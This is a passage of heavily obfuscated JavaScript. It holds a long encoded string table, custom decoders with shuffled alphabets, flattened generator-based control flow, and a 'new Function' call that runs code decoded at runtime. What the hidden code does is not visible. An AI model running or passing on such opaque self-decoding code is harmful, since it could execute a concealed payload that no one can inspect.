rY6F[%=XT~5swX]}Ui2b5B+#t756r*B4f0ig\",\"C.{pQAVGDOGv}RY&q~?@/hr/9{a12Dc(9b$,;.~+5d/ceMI\",\"$[I6r2cV.ecv@oaFpab5[}#Cy14>[0ZV;aa.)}KX\",\"ua#,dA^BORQ~(w0\\\"]rr\",\"r0M@*|&X;cg?ukSg|@GW6h*a3j=ev#C[\",\"xET@xs.s/Vv{.0=o9<Wadyd{iI;\\\"!#W,\\\"uWI21^$Ibe\\\"sr{sdC\",\"JJn51Yv$RhYbch%a8[dxN/!$uffIdX|ohu0@NvhX~PdYZ6.oU~7nQ+;\",\"+|7v>AzpYVLY[n2s{iH7Z~j$Ifl5+0Xja~tpa#0C:U\\\"2WbH\",\"qeQIT2DjeTLgAoy,usJ<B#B]=AQYs#7sNgc?xWfBhe#Ng\\\">e,aB&s<rt:gx6;\",\"^gB71EKXxR%>33|j[aE6F<r{&R(b_oX]K@x\\\"]4UX\",\"XPA2N45EMTR~jfLjwEmL:(0VOy;@fL\",\"hYN,Y@(tpI{/Un_|A<_HRKvsgO`5L3\\\"FgJ[2F~;\",\"\\\"RjxU^i+Mm[/qw#j.F:x%DGq)f<>4nDVP~SP\",\"7A%EMTf1L\",\",*H\\\"7v\\\"V}To\",\"R@yH_y~QUe&f~wG\\\"hM70}3(yo1@0C\",\"o~W.:q1+U1<dEl~&wfKHuD;\",\"a@Ex+#;\",\"_fMi32tCL\",\"nR/?Zk_Q3j=}Gw]&#;\",\"*rO0,DqqXQ4HS\\\"c\\\"gC\",\"zMQ.b9S$xPT$ORtg:*Nn16]]]V3om3AB8E>xGlHOeTR9R#zY<JaIG1s1i\",\"#gEa%b{tbHtS(f+,IuQI7/]1AbikC\",\"ZAT0\\\"Gnl_h%y8nN,=*8&92dC\",\"$P~{[(ss4V}d!RQV|i$2.M$s\\\"gU(FofuT,uEUTyqJtO(yn>B^l$?K$c=N1)v;\",\"0iU<ETo=vAZc<]zNNE,p&Glj)*65rulot#;ic/5EcOr\\\"vb|?I.X\",\"%Y9PDU!+l1\\\"tv#`FWP#,=~eG&c\",\"agoEW^U.~@@}vbTF.Zf2O1@10QzC)r\",\"?~Lv=[Eql1;@<n`,D.SPDG$O*Pd@GDjY#@*@e\",\"dy+08<Fs0T1l~R;e6[M0C{;\",\"0#^K+ZgHve$,]\\\",&WESi,b#a*j[\",\"RTv6#s4,4}oECQ\",\"#Lr%U\",\"&_E]}F//I*`\",\"Umj,>>~2!fK8qW\",\"q@=yH\",\"WR0>r\\\"hf\",\"*UtxGR58\",\"e6/u8U>M\",\";q^X\",\"r,4J$SBg\",\"JB_D9hql|2\",\"Gp)NTlk.d\",\"bW/edyog\",\"&1aEO^%)K\",\"i;nh(yLA\",\"F\\\"^h2}Qg\",\"~Nq%XH=g\",\"3^zRp[Bg\",\"3\\\"b](U=g\",\"`1oW@aog\",\"+*=XcW&+Mu1xg\",\"K$FD1Iog\",\"9jeD>tB$b\",\"1%\\\"+Se9~K\",\"=`}%O^pic\",\"E$6y}$Vld\",\"#bCD>QVA\",\"I%vD71}A\",\"3^^]1T!g\",\"y%p+/y!Qd\",\"mB20TCTA\",\"6OU@EWw8b\",\"T1mN<FpQb\",\"a%U@rk,.d\",\"HmuRDCzA\",\"HT!NB$3g\",\"*`.X\",\"~,_dR]og\",\"~mfya3`A\",\"!n:mqh}+c\",\"kL7@kl@g\",\"!T0m1L^A\",\"LK=Xm\",\"<R_sd`*g\",\"F&#]\\\"<}A\",\"3kL0]UK~K\",\"<,9%_C?/b\",\"/#L0(0)Qd\",\"+/4@}!|A\",\"sL60EeQg\",\"sWU(5}(SE\",\"G%b(%$RiK\",\"(%ub\",\"a,W5bQ1g\",\"{B_D0[sA\",\"6MdNU@PA\",\"B}gJO&#g\",\"DW$Rlheg\",\"(%2W\\\"1{.rpc\\\"1m4T3MK\",\"}Hty[oFg\",\";nMDea|A\",\"P$vDP1Fg\",\"8%(0Blw\",\"W\\\"RJcV3g\",\"c1EWc71g\",\"|O$(j(og\",\"]H(]/e3\\\"K\",\"1%]d3?:\\\"E\",\"4M9%)\",\"P$/mR[ogK\",\"8mO0#/[Q!pxlg\",\"&OPbwSOA\",\"h#Zb2V~g\",\"KH~%dL]g\",\"f1i%b^}A\",\"#,PCr!fg\",\"ABy@d&\\\"g\",\"NBlbE81g\",\"vR`d5M%g\",\"KM,Z%S>OE\",\"kLAN=35A\",\"T\\\"<@s(P(d\",\".LzxEQX(d\",\"I%u%Le~g\",\"q&W5~lLA\",\"X@~!.&5Ob\",\"ox`cDx4A\",\"(#/ePV*g\",\"JM}@N}OA\",\"w@C@j#zA\",\"g$VJi}\\\"g\",\"r1^(FI:{d\",\"pLybK&SA\",\".57h5lRg\",\"BH\\\"huUyOb\",\"/&]M435A\",\"L}YEAy&A\",\"vHI(lhU)b\",\"1&ac:(Bg\",\"{R<@u&[g\",\"S1nts}>(c\",\"G_r42_h>\",\"JJ,v[muOHERFN}\\\"2)>\",\"DJumS(}O\",\"HIB%%hf\",\"}kEwR/T)LE%KO{L\",\"sy863wkC\",\"v^^I2xfQQeg1_0Ns`e(xA5iltHZA2$cf<9Q{z,,X,*n~s\\\"j|oRQ{~/{q]i\",\"^E|0)[*tn\",\"sjR;_g<?D\",\"hU5`l9*0UW]<<D\",\"fUs$%DJZl\",\"%J^j:`Rc\",\"G+Fi{\",\"E7Yb9r!(\",\"t9S+`}=<\",\"17a~s\",\";ti^!c3\",\"otq+uvl<\",\"C+@y}U_<\",\"9E_bWY_<\",\"t9Q0E0`,yAD6@FTLbTiW%J(A9h\\\"Mcu\",\"=E^@UKz(\",\"]aa2G0|##5_IgWm=n5F0\\\"c/Z,i`\\\"GVO|6[#~wss<shuD={lLjT#~D>~Yo/\",\">VvXYML(%\",\"OvaB{|2=v!_##0\",\"CZU.O_*o1\",\"O*TGpt!\\\"\",\"a{L<9\",\"<F7u[CU=H{\",\"(;JCkHDa\",\"X`\\\"d;m},]{LSU\",\"z*C|f},[,\",\"d/9z$CF;SQ\",\"x;>oBI$x\",\"2*og~2K8O\",\"v|>Ph@Q1\",\"R!!l7=H$$U\",\"{TPcr^j~fS\",\"Qv?l7=sf2\\\"\",\"X4+o5FK,te\",\"Yg,o<X<i8S\",\"^X_6B}a0x\",\"!,];t8F&5\",\"*\\\"A=ahG$\\\"p?FF5\",\"7q_cv)U~]\",\"7q_cv)5}\",\"vUIx(=lu\",\"Y/;:m\",\"pcPcW6`\",\"#Lk#W6Gx\",\"d+2#RG!0$F0tZ8D]C|!_^h`\",\"vTpc+\",\"4$,o;NXU_SNIP@m{4D,=<0[ZmF4FMTU]C|g6B}zBHo0z;5sv+Co>7wN($Y7[[AN=\",\"8|%cA\",\"&xbBEH1\",\"5I.CJP)|[QQ6NhPi\",\"9pV!ASWOt;qzcSR&!^;kj\",\"f`VBZ+~a\",\"8VY74f)FzgHX]fM{7xg|n\",\"{;Auwml^_[I\",\"/da!`~FW\",\"tPQH;x;=Th0OsW\",\"WKqOe|1\",\"i{<GR8CZ\",\"Qd={LO$Z\",\"KaZ_K8I~\",\"U%&Lv^EfaA/WbKpQPjIe))w7$imc+XpQ$rTs$PUg8Fc6#[P%X%:_e\",\"C=qhC^aA\",\"Q`{bD%|k=HezICuN\",\"FpaJ>>+@)[G0}tuN\",\"zPEO$$ZLFDe(g3Io\",\"+=,#2ecZ\",\">=&KLxTvU\",\"`ydO`1;f\",\"mul5UQftT(;E:xRdduG|rMUskbS^4Upr)BD^w\",\"PERs\",\"unC@J+/:/\",\"uvNU@q$5\",\"`oZIie;,,J\",\"oolN/noZT>KpM]\",\"F7O~ttF}\",\";hlIh\",\"5LA%f\",\"UcI2BIA\",\"0A\\\"UGUiWhjg\",\"0A\\\"U*Ta}\",\":obU7Uy}\",\"@]W`UDVZBJ[^XpCctxF+\",\"aofU;\",\"$t\\\"u$%N(\",\"8l^!5yDaG:R6syPi!;:d|\",\"M,%FPXoRY#\",\">|(l(\",\"(ufFQ\",\"y0S2yl77_4/rE&%\",\"sp!FlLJ.NaN)ApJ`\",\"L@J<>\",\"l:4BYX<o\",\"g@!8@4B>0\",\"(s8<Ei,W\",\"#sj$\",\",|q2(LJ.3\",\"]vQ]lL0>3\",\"}>m]X9J.PH.bITs6|uJ<YZC\",\"`,~B>\",\"=P@7G*[_<RF\",\"y@zB=X|1A$_\",\",|@2u2U1+RF\",\"p`jX|YnYW~8\",\"V=fF(N)(phm\",\"o&+l%ZZAw\",\"pT1$\",\"`uMzZy\\\"o\",\"XJJ$F2%PP_eV;Gf`n_52h]!)17UhFrj%A[P<?QQWQH&*`t#6>sP<*i<}m!\",\"0bcx%YLjB\",\"0bcx%YSG\",\"rb.zIX2l\",\"k9oO)Gd\",\"]B:f=QaJ\",\"=7xH3*(D\",\"wS&<m\",\"wNkeC~0X^D^:*N0)\",\"to4tC~=8T\",\"mbs<\\\"Ra#k\",\")WmM8\",\"I_b3xUr9,pU*|\\\"JlIwb<TXzvJLIL6W9cQ1E~#^2#}3X2xB@)8Q3fe:Ui_(ezz>U<\",\"t|rF=X`W\",\"DP1$\",\"#sfF0:r(;Pv\",\"sp!FlLKW\",\"c[1ExXK9\",\"tojtCG<m|\",\"h1YDy>zS;\",\"wUh{m\",\"V,1)cxnkEbxTXy&@V01D|WP%&FVFdUk2A[\\\"GSQ}SZ)W}c`?wmA)+(8x4,M(PP#xD\",\"o==BQL:.C<yuMzs6\",\"=se]NZ,W\",\"rLy:GJyo\",\"%LY\\\"Db*,\",\"y_ZFHEuz:\",\"y_@0=d1BwyCN,\",\"V}*F1qs,\",\"v}f[)D5;qt4W%nLQD3\\\"7AdFv(yM;Wwzu.Do[rfSg^of<bx^a__![9kM6n7$;(#=Lw[nMfV&fC4\",\"NdIFB\",\"ODu7\\\"\",\"#}ZF!\",\"89;0>d{8Z)U\",\"Q%Qlk\",\".D|FAd5!:\",\"#}ZF+g,)0t}2,\",\"K.}F8ZE!^\",\"kD)FB\",\"@2;0Df`\",\"Mt!h^0i/\",\"!t9{vvK\",\"PA1nh\",\"zLxn;wzB\",\"zLxn;wps@\",\"D7i4<\",\"0C{w47Sh\",\"(~#4jn2x\",\"?D.cetw)j#FBNtK$8x\",\"$L</i\",\"Tjr/JtPC\",\"YTKe%\",\"p!Ke<nPC\",\"ont}SRj0)\",\"[:xHetc1,<kSW+*P%x\",\"mS8i>ujx\",\"ont}SRdC\",\"S/+eL{8C\",\"QTr/%\",\"PTN{O2IaiSDvt:3Ps:nJZy~C\",\"s:d{,?TC\",\"+F{T(P@M)\",\"wW{TtUFC\",\"VF@\\\"pV&#k\",\"VF@\\\"pV0G\",\"&>yT/?ox!\",\"cQ8/s5924r_AKz\",\"t9S+`}w>/S}Z(\",\"otq+uv**kqsh7zvp%Tb%[Ur,x\",\"t9Q0E0`,yAD6@FTLbTyJ*kWYY5D60!!F+(\",\"j9*%*\",\"=tS+j\",\"(NN+sJvH3~?ZST{)@QKio;~YmSNh2:\",\"NT_ckUt<\",\",T;]9}_<\",\"nYT[`LNn_hjF*\",\";TWT)jD\",\"P(;Tc\",\"VCs<0#LC9=3AZcCPE7l`O73kEt8P&#m2QSl\",\"k_LaN\"],0x4));function XzyVlD(){var x_rO4y=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){return new Function(\"return this\")()}],jsUBi6V,jLxAGo,wJAWk_;NIeCjKO(jsUBi6V=void 0x0,jLxAGo=[]);try{NIeCjKO(jsUBi6V=Object,jLxAGo[I8txWI[0x13]](\"\".__proto__.constructor.name))}catch(UagUx7){}vvQ0_R:for(wJAWk_=I8txWI[0x3];wJAWk_<x_rO4y[I8txWI[0x0]];wJAWk_++)try{var Qo1nNK;jsUBi6V=x_rO4y[wJAWk_]();for(Qo1nNK=I8txWI[0x3];Qo1nNK<jLxAGo[I8txWI[0x0]];Qo1nNK++)if(typeof jsUBi6V[jLxAGo[Qo1nNK]]===I8txWI[0xd])continue vvQ0_R;return jsUBi6V}catch(UagUx7){}return jsUBi6V||this}NIeCjKO(jLxAGo=XzyVlD()||{},wJAWk_=jLxAGo.TextDecoder,UagUx7=jLxAGo.Uint8Array,Qo1nNK=jLxAGo.Buffer,JbIIBlc=jLxAGo.String||String,CnG_u9C=jLxAGo.Array||Array,B3aOHq=function(){var x_rO4y=new CnG_u9C(I8txWI[0x25]),jsUBi6V,jLxAGo;NIeCjKO(jsUBi6V=JbIIBlc[I8txWI[0x10]]||JbIIBlc.fromCharCode,jLxAGo=[]);return function(wJAWk_){var UagUx7,Qo1nNK,CnG_u9C,B3aOHq;NIeCjKO(Qo1nNK=void 0x0,CnG_u9C=wJAWk_[I8txWI[0x0]],jLxAGo[I8txWI[0x0]]=I8txWI[0x3]);for(B3aOHq=I8txWI[0x3];B3aOHq<CnG_u9C;){NIeCjKO(Qo1nNK=wJAWk_[B3aOHq++],Qo1nNK<=I8txWI[0x24]?UagUx7=Qo1nNK:Qo1nNK<=I8txWI[0x27]?UagUx7=(Qo1nNK&0x1f)<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:Qo1nNK<=I8txWI[0x33]?UagUx7=(Qo1nNK&0xf)<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:JbIIBlc[I8txWI[0x10]]?UagUx7=(Qo1nNK&I8txWI[0x11])<<0x12|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:(UagUx7=I8txWI[0xe],B3aOHq+=I8txWI[0x5]),jLxAGo[I8txWI[0x13]](x_rO4y[UagUx7]||(x_rO4y[UagUx7]=jsUBi6V(UagUx7))))}return jLxAGo.join(\"\")}}());function jTVb7Va(x_rO4y){return typeof wJAWk_!==I8txWI[0xd]&&wJAWk_?new wJAWk_().decode(new UagUx7(x_rO4y)):typeof Qo1nNK!==I8txWI[0xd]&&Qo1nNK?Qo1nNK.from(x_rO4y).toString(\"utf-8\"):B3aOHq(x_rO4y)}yETnQp8=Ykqn1Co();function Ykqn1Co(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x3];function wJAWk_(jLxAGo){var wJAWk_=\"Z[f;uykzN$27vb*Ri8YP0opWwFh(3Se/MsnA#^aLOV.)x<TgcJ6XEd|BK1q:+m%D]jUH_,Ql}I~{C>rt4\\\"`@9!?=&5G\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(jLxAGo[I8txWI[0x1a]]=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){var jLxAGo,wJAWk_;function*UagUx7(wJAWk_,Qo1nNK,JbIIBlc={gWLVBtJ:{}},CnG_u9C){while(wJAWk_+Qo1nNK!==-0x90)with(JbIIBlc.oMtzkAk||JbIIBlc)switch(wJAWk_+Qo1nNK){case wJAWk_!=-0xc8&&wJAWk_- -0xc3:case-0xd3:NIeCjKO([iGxka4P.wgYFvb]=CnG_u9C,iGxka4P.F5ZF4Fj=\"dD,HGQCfl0t]PI9T*Weg}Bo+Z>?w5RYj6X3u824kLJ)1p#{.cVK;y%AmxSE&aM@:r!zv|Nq(~FnhbOi^s=7[$\\\"/`<_U\",iGxka4P.C1_Chf=\"\"+(iGxka4P.wgYFvb||\"\"),iGxka4P.YGYixp=iGxka4P.C1_Chf.length,JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x78);break;case Qo1nNK- -0x6e:NIeCjKO(vA4lsc.push((zmfxFF|r6Xktsy<<pNPXOt)&I8txWI[0xc]),JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x4a,Qo1nNK+=-0xe0);break;case wJAWk_-0xb2:NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0xa4,Qo1nNK+=-0xd7);break;case-0x1:case wJAWk_- -0x1a6:NIeCjKO(JbIIBlc.iGxka4P.pNPXOt=I8txWI[wJAWk_+0xcb],JbIIBlc.iGxka4P.r6Xktsy=-I8txWI[wJAWk_+0xc9]);for(JbIIBlc.iGxka4P.Y805irk=I8txWI[0x3];Y805irk<YGYixp;Y805irk++){JbIIBlc.iGxka4P.LBg6ID9=F5ZF4Fj.indexOf(C1_Chf[Y805irk]);if(LBg6ID9===-I8txWI[0x1])continue;if(r6Xktsy<I8txWI[wJAWk_+0xcb]){r6Xktsy=LBg6ID9}else{NIeCjKO(r6Xktsy+=LBg6ID9*I8txWI[wJAWk_+0xdc],zmfxFF|=r6Xktsy<<pNPXOt,pNPXOt+=(r6Xktsy&I8txWI[wJAWk_+0xdd])>I8txWI[wJAWk_+0xde]?I8txWI[wJAWk_+0xdf]:I8txWI[0x18]);do{NIeCjKO(vA4lsc.push(zmfxFF&I8txWI[wJAWk_+0xd4]),zmfxFF>>=I8txWI[wJAWk_+0xcc],pNPXOt-=I8txWI[wJAWk_+0xcc])}while(pNPXOt>I8txWI[0x11]);r6Xktsy=-I8txWI[wJAWk_+0xc9]}}if(r6Xktsy>-I8txWI[wJAWk_+0xc9]){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x136,Qo1nNK+=-0x24f);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x180,Qo1nNK+=-0x32f);break}case 0xa5:JbIIBlc.TigcDC.TzHc5hJ=(0x1,_jnggne)(0x41,-0x5a,wJAWk_+0xf8).next().value;if(nePZub){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0xf9);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0x26c);break}case Qo1nNK!=-0x4&&Qo1nNK- -0xc3:case 0x49:case 0xb8:return;case 0x13:case Qo1nNK- -0x7b:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0x5f,0x88,-0x54],gWLVBtJ.HVKdi_=function(...wJAWk_){return UagUx7(-0x50,0xba,{gWLVBtJ:JbIIBlc.gWLVBtJ,TigcDC:{}},wJAWk_).next().value},gWLVBtJ.fV4hjk=function(...wJAWk_){return UagUx7(-0x140,0xc3,{gWLVBtJ:JbIIBlc.gWLVBtJ,iGxka4P:{}},wJAWk_).next().value},uJqxwf(gWLVBtJ.HVKdi_));return jLxAGo=!0x0,new Function((0x1,gWLVBtJ.HVKdi_)(I8txWI[wJAWk_+-0x45]))();case 0xb1:case JbIIBlc.gWLVBtJ.nb0W4uU+0x60:return TzHc5hJ;case wJAWk_-0x189:case-0x39:case-0x21:return jTVb7Va(vA4lsc);default:case-0x75:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0xf0,0x51,-0x43],JbIIBlc.oMtzkAk=JbIIBlc.Qh1uEl,wJAWk_+=-0x154,Qo1nNK+=0x1b);break;case-0xb3:case Qo1nNK!=0x1a6&&Qo1nNK-0xc8:NIeCjKO(JbIIBlc.iGxka4P.vA4lsc=[],JbIIBlc.iGxka4P.zmfxFF=I8txWI[wJAWk_+0xcb],JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,Qo1nNK+=0xe3);break;case-0xbb:case wJAWk_- -0xba:NIeCjKO([...TigcDC.rsnld64]=CnG_u9C,TigcDC._jnggne=function*wJAWk_(Qo1nNK,JbIIBlc,CnG_u9C,jLxAGo={KRSyb3:{}}){while(Qo1nNK+JbIIBlc+CnG_u9C!==0x44)with(jLxAGo.h8b9OQk||jLxAGo)switch(Qo1nNK+JbIIBlc+CnG_u9C){case CnG_u9C-0x4:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=-0xc2,JbIIBlc+=0x3e);break;case jLxAGo.KRSyb3.wMwcmeo+-0x2a:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x169,JbIIBlc+=-0x39,CnG_u9C+=-0x8c);break;case jLxAGo.KRSyb3.wMwcmeo+0x0:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x133,JbIIBlc+=-0x2d,CnG_u9C+=-0x8c);break;case CnG_u9C-0x7e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+0x107]]];case-0x20:case 0xa7:TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x17b];if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x9e,CnG_u9C+=-0x14c);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x1c7,CnG_u9C+=-0x183);break}case JbIIBlc- -0x9e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+-0x194]]];default:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]=(0x1,gWLVBtJ.fV4hjk)(jsUBi6V[TigcDC.rsnld64[I8txWI[0x3]]]);case 0x8f:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x6a,0x71],TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x5b]);if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[JbIIBlc+0x5d]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=-0x82,CnG_u9C+=-0x16a);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=0xa7,CnG_u9C+=-0x1a1);break}case jLxAGo.KRSyb3.wMwcmeo+-0x15d:case 0xc6:case 0x33:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x93,0x74],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x238,JbIIBlc+=-0x31,CnG_u9C+=-0x30);break;case CnG_u9C-0x88:case 0xfa:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[-0xb2,0x3],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x22b,JbIIBlc+=-0xe8,CnG_u9C+=-0x55);break}},TigcDC.nePZub=void 0x0,JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,Qo1nNK+=0x3b);break}}NIeCjKO(jLxAGo=void 0x0,wJAWk_=UagUx7(0x7b,-0x20).next().value);if(jLxAGo){return wJAWk_}}],jLxAGo[I8txWI[0x1]]=void 0x0,jLxAGo[I8txWI[0x19]]=[]);try{uJqxwf(JbIIBlc);function Qo1nNK(jLxAGo){var wJAWk_=\"NoqP@WDABx%=prl|bf?cj{w&\\\"HU6#s2<yn}R0SeJ^Tgm!$t`vk+i:a]5QX~uL*YZ7d8)K9;IhOzGV,FME>C([1/3_4.\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function JbIIBlc(...jLxAGo){var wJAWk_,UagUx7;function*JbIIBlc(UagUx7,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8={dvEEOi:{}}){while(UagUx7+JbIIBlc+CnG_u9C+B3aOHq!==-0xdf)with(yETnQp8.QeuzgrM||yETnQp8)switch(UagUx7+JbIIBlc+CnG_u9C+B3aOHq){case-0x44:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[0x2f,-0x6b],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=-0x8c,JbIIBlc+=0x1bb,B3aOHq+=-0x18);break;case 0x85:case 0x5b:case yETnQp8.dvEEOi.TBHpye+0xb5:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.KbguUaO,UagUx7+=-0x140,JbIIBlc+=0x291,CnG_u9C+=-0x226,B3aOHq+=0x17);break;case CnG_u9C- -0xb8:case-0xeb:jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[CnG_u9C+0x97]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x173,JbIIBlc+=-0x218,CnG_u9C+=0x17,B3aOHq+=0x128);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x69,JbIIBlc+=-0x29c,CnG_u9C+=0x251,B3aOHq+=0x87);break}case UagUx7- -0x45:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0x66,-0xf2],jLxAGo[I8txWI[CnG_u9C+0x5f]]=I8txWI[JbIIBlc+-0x74]);if(typeof x_rO4y[jLxAGo[I8txWI[UagUx7+0xb7]]]===I8txWI[CnG_u9C+0x6c]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x138,JbIIBlc+=-0x75,CnG_u9C+=-0x14,B3aOHq+=0x88);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x2e,JbIIBlc+=-0xf9,CnG_u9C+=0x226,B3aOHq+=-0x19);break}default:case yETnQp8.dvEEOi.TBHpye+0x12e:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[CnG_u9C+0x76]]]=Qo1nNK(jsUBi6V[jLxAGo[I8txWI[CnG_u9C+0x76]]]);case 0xf6:case yETnQp8.dvEEOi.TBHpye+0x139:case-0x66:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0x87]]];case-0xbc:case yETnQp8.dvEEOi.NYEJOy+0x196:case 0x76:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0xc6,-0x95],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,JbIIBlc+=-0xfe,B3aOHq+=0x16);break;case yETnQp8.dvEEOi.NYEJOy+0x12e:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.g7a8Mq,UagUx7+=-0x140,JbIIBlc+=-0x6a,CnG_u9C+=0x2b,B3aOHq+=0xd4);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=JbIIBlc(-0xb4,0x75,-0x5f,0x2f).next().value);if(wJAWk_){return 